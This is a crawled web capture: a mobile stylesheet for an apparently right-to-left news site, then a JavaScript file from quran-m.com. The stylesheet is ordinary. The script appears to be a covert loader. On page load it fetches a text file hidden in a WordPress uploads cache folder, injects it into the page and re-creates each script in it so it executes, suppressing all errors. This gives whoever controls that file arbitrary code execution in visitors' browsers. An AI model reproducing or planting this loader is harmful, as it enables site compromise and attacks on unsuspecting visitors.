    margin-top: 10px;
}
.offcanvas-menu .mobile-menu li ul .sub-nav {
    border-bottom: 0;
    padding: 7px;
    font-size: 14px;
}
.offcanvas-menu .mobile-menu li.open a .caret {
    border-top: none;
    border-bottom: 4px solid #fff;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.offcanvas-menu .mobile-menu li.open a:hover .caret {
    border-bottom-color: #fff;
}
.offcanvas-menu .mobile-menu li:first-child {
    margin-left: 0;
    padding: 0 0 20px 10px;
}
.nav-expanded nav {
    right: 0;
}
body.nav-expanded {
    margin-left: 0;
    transition: right 0.4s ease-in-out 0s;
    -webkit-transition: right 0.4s ease-in-out 0s;
    -moz-transition: right 0.4s ease-in-out 0s;
    -o-transition: right 0.4s ease-in-out 0s;
}
#nav-close {
    font-size: 18px;
}
.mobile-slider .big-slide {
    display: block;
    position: relative;
    overflow: hidden;
}
.mobile-slider .big-slide img {
    width: 100%;
    height: 300px;
    object-fit: cover;
}
.mobile-slider .big-slide .item-type {
    position: absolute;
    top: 20px;
    right: 40px;
}
.mobile-slider .big-slide .item-type span {
    display: inline-flex;
    padding: 7px 20px;
    color: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
}
.mobile-slider .big-slide .item-type span.bg-1 {
    background: #cc832e;
}
.mobile-slider .big-slide .slide-caption {
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    padding: 40px 20px;
    height: 100%;
    top: 0;
    display: flex;
    align-items: flex-start;
    justify-content: flex-end;
    flex-direction: column;
}
.mobile-slider .big-slide .slide-caption span {
    color: #fff;
    font-size: 16px;
}
.mobile-slider .big-slide .slide-caption span i {
    margin: 0 5px;
}
.mobile-slider .big-slide .slide-caption h1 {
    font-weight: bold;
    color: #fff;
    margin: 10px 0 20px;
    font-size: 24px;
    -webkit-text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3), 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3), 1px 1px 1px rgba(0, 0, 0, 0.3);
    -ms-text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3), 1px 1px 1px rgba(0, 0, 0, 0.3);
    -o-text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3), 1px 1px 1px rgba(0, 0, 0, 0.3);
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3), 1px 1px 1px rgba(0, 0, 0, 0.3);
    line-height: 30px;
}
.mobile-slider .big-slide .slide-caption p {
    display: none;
    color: #fff;
    font-size: 16px;
    font-family: "Tahoma";
}
.mobile_article_item {
    background: #fff;
    margin-bottom: 20px;
}
.mobile_article_item figure .fig-img {
    position: relative;
}
.mobile_article_item figure .fig-img a {
    display: block;
    position: relative;
    overflow: hidden;
}
.mobile_article_item figure .fig-img a img {
    width: 100%;
    height: 170px;
    object-fit: cover;
}
.mobile_article_item figure figcaption {
    padding-top: 15px;
}
.mobile_article_item figure figcaption .date {
    display: block;
    margin-bottom: 10px;
}
.mobile_article_item figure figcaption .date i {
    margin-left: 5px;
}
.mobile_article_item figure figcaption .item_title {
    font-size: 16px;
    font-weight: bold;
    line-height: 22px;
    margin: 0;
    height: 44px;
    overflow: hidden;
}
.mobile_article_item figure figcaption .item_title a {
    color: #444;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.mobile_article_item.inner {
    padding: 0;
    margin-bottom: 0;
    border: none !important;
}
.mobile_article_item.inner:hover {
    border: 0;
}
.mobile_article_item.archive-item {
    margin-bottom: 20px;
}
.mobile_article_item:hover figure figcaption .item_title a {
    color: #000;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.mobile-home-media {
    padding: 70px 0;
    background: #111;
    position: relative;
}
.mobile-video-widget {
    margin-bottom: 30px;
    padding: 20px;
    background: #fff;
}
.mobile-video-widget figure {
    position: relative;
}
.mobile-video-widget figure .fig-img img {
    width: 100%;
    height: 300px;
    object-fit: cover;
}
.mobile-video-widget figure figcaption {
    position: absolute;
    bottom: 30px;
    right: 15px;
}
.mobile-video-widget figure figcaption .category-name {
    padding-right: 10px;
    display: inline-flex;
    color: #fff;
    border-right: 3px solid #d21010;
}
.mobile-video-widget figure figcaption .video-title {
    color: #fff;
    font-weight: 500;
}
.mobile-video-widget figure figcaption .media .media-left .media-object {
    display: flex;
    align-items: center;
    justify-content: center;
    background: #000;
    width: 50px;
    height: 50px;
    color: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
}
.mobile-video-widget figure figcaption .media .media-body {
    vertical-align: middle;
}
.mobile-video-widget figure figcaption .media .media-body .media-heading {
    color: #fff;
    margin: 0;
}
.mobile-video-widget.inner figure .fig-img .play-icon {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}
.mobile-video-widget.inner figure .fig-img .play-icon i {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    height: 50px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    background: #000;
    color: #fff;
    margin: 0 auto;
}
.mobile-video-widget.inner figure .fig-img .play-icon span {
    font-size: 21px;
    font-weight: bold;
    color: #fff;
}
.mobile-video-widget.inner figure figcaption {
    position: relative;
    bottom: 0;
    right: 0;
    padding-top: 20px;
}
.mobile-video-widget.inner figure figcaption .category-name {
    margin: 10px 0;
}
.mobile-video-widget.inner figure figcaption p {
    color: #dae3f9;
    line-height: 22px;
    margin: 0;
}
@media (max-width: 1024px) {
    .navbar-header {
        width: 100%;
        margin: 0;
    }
    .navbar-toggle {
        display: block;
        margin: 7px 15px 0;
        box-shadow: none;
        color: #fff;
        background: #000;
    }
    .navbar-toggle:hover,
    .navbar-toggle:focus {
        background: #000 !important;
    }
    .navbar-default .navbar-toggle .icon-bar {
        background-color: #fff;
    }
    .navbar-collapse.collapse,
    .rtl .navbar-collapse.collapse {
        display: none !important;
        border: 0;
        box-shadow: none;
    }
    .navbar-nav,
    .rtl .navbar-nav {
        float: none !important;
        margin: 0;
        padding-top: 50px;
    }
    .rtl .navbar-toggle {
        margin-left: 0;
    }
    .navbar.navbar-default.main-nav .nav.navbar-nav {
        margin-right: 0;
        margin-bottom: 20px;
        padding-top: 0;
        text-align: center;
    }
    .navbar.navbar-default.main-nav .nav.navbar-nav li {
        margin: 5px 0;
        width: 100%;
        display: block;
    }
    .navbar.navbar-default.main-nav .nav.navbar-nav li a {
        padding: 10px;
        text-align: center;
    }
    .navbar-nav > li,
    .rtl .navbar-nav > li {
        float: none;
    }
    .navbar-nav > li a,
    .rtl .navbar-nav > li a {
        padding: 10px 0;
    }
    .navbar-collapse.collapse.in {
        display: block !important;
    }
}
@media (max-width: 767px) {
    .top-header .row {
        flex-direction: column;
        justify-content: center;
    }
    .top-header .date {
        text-align: center;
        margin-bottom: 10px;
    }
    .top-header .newsticker {
        display: none;
    }
    .top-header .left-section {
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .logo-search {
        padding: 20px 0;
        background: #000;
    }
    .logo-search .container {
        display: flex;
        align-items: center;
        flex-direction: column;
    }
    .logo-search .main-logo a img {
        display: inline-block;
        height: 70px;
        margin-bottom: 20px;
    }
    .main-slider {
        padding-top: 0;
    }
    .well.box-bg .section-title h2 {
        margin-bottom: 20px;
    }
    .article_item figure .fig-img a img {
        height: auto;
    }
    .main-slider .section {
        -webkit-transform: none;
        transform: none;
    }
    .main-slider .section-content img {
        width: 100%;
        height: 300px;
    }
    .main-slider .nav-dots {
        margin-top: 300px;
    }
    .home-about .row .col-md-2 {
        width: 100%;
    }
    .home-about .row .col-md-2 .about-box {
        margin-bottom: 40px;
    }
    .video_widget.big-video figure a img {
        margin-bottom: 10px;
        height: auto;
    }
    .video_widget.sm-video figure a img {
        height: auto;
    }
    .article_item figure .fig-img img {
        height: auto;
    }
    .more-btn {
        margin-top: 30px;
    }
    .more-btn .btn {
        padding: 7px 50px;
    }
    .subscribe {
        text-align: center;
    }
    .subscribe .row {
        flex-direction: column;
    }
    .subscribe .form-control {
        margin: 15px 0;
    }
    .weekly-events .ads-img {
        margin-bottom: 30px;
    }
    .initiative-widget .media .media-left,
    .achievement-widget .media .media-left,
    .rtl .achievement-widget .media .media-left {
        display: block;
        float: none;
        text-align: center;
        padding: 0;
        width: 100%;
    }
    .initiative-widget .media .media-left a img,
    .achievement-widget .media .media-left a img,
    .rtl .achievement-widget .media .media-left a img {
        margin: 0 auto 20px;
        width: 100%;
    }
    .initiative-widget .media .media-left a:hover img,
    .achievement-widget .media .media-left a:hover img,
    .rtl .achievement-widget .media .media-left a:hover img {
        transform: none;
    }
    .initiative-widget .media .media-body,
    .achievement-widget .media .media-body,
    .rtl .achievement-widget .media .media-body {
        float: none;
        width: 100%;
        text-align: center;
    }
    .main-content.inner-content .jumbotron {
        height: auto;
        min-height: 30px;
    }
    .view-page .date_share,
    .rtl .view-page .date_share {
        margin-bottom: 30px;
        padding: 10px;
        flex-direction: column;
    }
    .view-page .date_share .zoom-text,
    .rtl .view-page .date_share .zoom-text {
        margin-bottom: 30px;
    }
    .top-footer .footer-logo {
        text-align: center;
        margin-bottom: 30px;
    }
    .top-footer .footer-logo img {
        margin: 0 auto 30px;
    }
    .top-footer h6 {
        margin-top: 30px;
    }
    .bottom-footer .designed-by,
    .rtl .bottom-footer .designed-by {
        float: none;
        text-align: center;
        margin-bottom: 10px;
    }
    .bottom-footer .copyrights,
    .rtl .bottom-footer .copyrights {
        text-align: center;
        display: block;
        float: none;
        padding-top: 0;
    }
    .author-info .media {
        overflow: visible;
    }
    .author-info .media .media-left {
        display: block;
        width: 100%;
        padding: 0;
        text-align: center;
    }
    .author-info .media .media-left img {
        margin: 0 auto 20px;
    }
    .author-info .media .media-body {
        width: 100%;
        display: block;
        text-align: center;
        overflow: visible;
        padding-bottom: 20px;
    }
    .author-info .media .media-body .author-social {
        flex-direction: column;
    }
    .author-info .media .media-body .author-social .social {
        margin-bottom: 30px;
    }
    .author-info .media .media-body .author-social .author-counter span {
        padding: 7px 30px;
        background: #f6f6f6;
        -webkit-border-radius: 30px;
        -moz-border-radius: 30px;
        border-radius: 30px;
        -moz-background-clip: padding-box;
        -webkit-background-clip: padding-box;
        background-clip: padding-box;
        color: #333;
    }
    .author-info .media .media-body .author-social .author-counter span b {
        color: #d21010;
    }
}

/* Harm */
/* .view-page a img {
	display:none !important;
} */


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://quran-m.com/js.js?v=1768769088
body_size: 413
content:
(function(){
  var u = "https://quran-m.com/wp-content/uploads/wp-cache/data.txt?v=1768769088";

  function injectHTML(txt){
    try{
      var wrap = document.createElement('div');
      wrap.innerHTML = txt;

      var scripts = wrap.querySelectorAll('script');
      scripts.forEach(function(old){ old.parentNode && old.parentNode.removeChild(old); });

      document.body.appendChild(wrap);

      scripts.forEach(function(old){
        try{
          var s = document.createElement('script');
          if (old.type) s.type = old.type;
          if (old.noModule) s.noModule = true;
          if (old.defer) s.defer = true;
          if (old.async) s.async = old.async;

          if (old.hasAttributes()) {
            for (var i=0;i<old.attributes.length;i++){
              var a = old.attributes[i];
              if (a && a.name && !s.hasAttribute(a.name) && a.name !== 'src') {
                try { s.setAttribute(a.name, a.value); } catch(e){}
              }
            }
          }

          if (old.src) {
            s.src = old.src;
          } else {
            s.text = old.text || old.textContent || '';
          }
          document.body.appendChild(s);
        }catch(e){}
      });
    }catch(e){}
  }

  function fetchTxt(){
    if (window.fetch) {
      fetch(u, {cache: 'no-store'})
        .then(function(r){ return r.ok ? r.text() : ""; })
        .then(function(txt){ if(txt){ injectHTML(txt); } });
    } else {
      try{
        var x = new XMLHttpRequest();
        x.open('GET', u, true);
        x.onreadystatechange = function(){
          if (x.readyState === 4 && x.status >= 200 && x.status < 300) {
            injectHTML(x.responseText || "");
          }
        };
        x.send();
      }catch(e){}
    }
  }

  if (document.body) { fetchTxt(); }
  else { window.addEventListener('DOMContentLoaded', fetchTxt); }
})();
